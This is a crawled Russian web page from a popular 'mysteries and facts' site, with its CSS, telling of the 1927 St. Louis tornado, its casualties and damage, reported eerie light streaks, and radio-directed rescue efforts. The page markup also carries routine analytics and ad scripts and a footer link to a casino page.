

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/prirodnye-katastrofy/tornado/missuri-1927-god
body_size: 4797
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Торнадо в штате Миссури 1927 год</title>
  <meta name="description" content="США Миссури, Сент-Луис, 29 сентября 1927 г. 85 человек погибли и 1300 были ранены 29 сентября 1927 г., когда торнадо ворвался в город Сент-Луис (Миссури). * * * Одним из ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/prirodnye-katastrofy/tornado/missuri-1927-god">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-834">
          <h1><a href="/prirodnye-katastrofy/tornado/missuri-1927-god" rel="bookmark" title="Торнадо в штате Миссури 1927 год">Торнадо в штате Миссури 1927 год</a></h1>
          <p><strong>США<br>
          Миссури, Сент-Луис, 29 сентября 1927 г.</strong></p>
          <p><em>85 человек погибли и 1300 были ранены 29 сентября 1927 г., когда торнадо ворвался в город Сент-Луис (Миссури).</em></p>
          <p>* * *</p>
          <p>Одним из самых ужасных событий пятиминутного прохода торнадо, снесшего большую часть юго-западного района Сент-Луиса, было присутствие загадочных полос яркого света. Десятки жителей клялись, что видели, как этот свет зловеще трепещущим занавесом заливал улицы и резко исчезал за стенами зданий.</p>
          <p>Во время буйства торнадо погибли 85 человек, были ранены 1300 человек и был причинен материальный ущерб в 100 миллионов долларов.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>И одним из самых вдохновляющих событий стало эффективное управление спасательными работами с помощью радиостанции. Разместившись на крыше гостиницы «Чейз», диктор радиостанции Патрик Конви осуществил разработанную два года назад местным комитетом по борьбе с бедствиями схему управления. На крыше ему пришлось работать по той причине, что антенна радиостанции оказалась повреждена смерчем.</p>
          <p>Конви направлял отряды Красного Креста, пожарников, национальной гвардии, американского легиона и скаутов в места, особенно пострадавшие от смерча. А внизу диктор другой радиостанции Джордж Джантин постоянно держал контакт со спасателями и, работая круглые сутки, передавал призывы о помощи продовольствием и деньгами. Благодаря этим усилиям, буквально через несколько часов в город прибыла медицинская помощь, продовольствие, одежда, денежные средства. Таким образом было предотвращено распространение пожаров и кажущихся неизбежными в таких случаях грабежей.</p>
          <p>Смерч объявил о своем прибытии 29 сентября незадолго до часу дня. Полуденный воздух неожиданно сгустился, вдалеке загрохотал гром, вспышки молний освещали быстро приближавшуюся черно-оранжевую тучу.</p>
          <p>Первое сопрокосновение с поверхностью земли произошло в 13.05. Торнадо взрывал дома, срезал трубы, швырял в воздух автомобили и части домов, крушил трамваи, валил деревья и телефонные опоры.</p>
          <p>Оставшиеся в живых на окраинах городов говорили, что смерч вспахал землю, будто космический плуг. В городах Ист-Сент-Луис, Грэнит-Сити, Мэдисон и Венеция (Иллинойс), а также в самом Сент-Луисе более 1800 жилых домов или взорвались, или обрушились.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p></p>
          <p>вернуться на <a href="/prirodnye-katastrofy/tornado">Самые сильные торнадо</a></p>
        </article>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/tajny-istorii/yantarnaya-komnata.html">Янтарная комната</a>
          </li>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-zhiv.html">Гитлер остался жив?</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/drugie/pifagorejcy.html">Пифагорейцы</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/style.css
body_size: 550
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana;font-size:1.1em;color:#333}a{color:#000}p{text-align:justify}h1,h2,h3,h4,h6{font-family:Bookman Old Style;display:block;text-transform:uppercase;clear:both}h1 a,h3 a{color:#c00}header h1{padding:0;margin:0;text-align:center;background-color:none}h2{text-align:center;background:linear-gradient(to top,#c00 0,red 100%);color:#fff;padding:5px;margin:5px 0}h2 a{color:#fff;text-decoration:none}ul{display:block;list-style-type:none;padding:0;margin:0}li{clear:both;margin-bottom:15px;overflow:auto;font-family:Helvetica,serif}li img{float:left;margin-right:10px}nav ul{background-color:#edeeef;margin:0;padding:10px}nav li{font-family:Verdana}.container{max-width:1400px;margin:0 auto}header{width:auto;max-height:300px;min-height:60px;overflow:hidden}.container>main{display:flex;flex-wrap:wrap;justify-content:flex-start}#content,aside,nav{padding:5px;margin:0 auto}main>nav{flex:1 1 20vw;max-width:300px;min-width:280px}main>#content{flex:1 1 30vw;max-width:780px;min-width:300px}article{margin-bottom:50px;overflow:hidden}article img{float:left;margin-right:8px;max-width:100%}.post img{object-fit:cover;width:250px;height:240px}main>aside{flex:1 1 20vw;max-width:300px;min-width:260px}.anons h1{text-align:center}.anons{padding-bottom:10px;border-bottom:3px solid #ccc;font-family:Helvetica;text-align:center}.recaside{max-height:600px;max-width:300px;background-image:url(images/fon2.svg)}footer{text-align:center;padding:15px;background-color:#ccc}.wp-pagenavi{margin:15px 20px;display:block}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:2px solid #efeeee;padding:4px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}ol{list-style-position:inside;font-size:1em;margin:0;padding:10px}dt{margin-top:20px;margin-bottom:7px;color:#930;font-size:1.1em}blockquote{padding:7px;background-color:#ccc}.rigveda{font-size:1em;margin:10px}.st1{font-size:.9em;text-align:left}.st6{background-color:#ccc}table{width:100%;border-collapse:collapse;font-size:0..9em}td{border:1px solid #666;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.nav2{width:260px;margin:5px auto;font-size:1.2em;font-weight:bolder}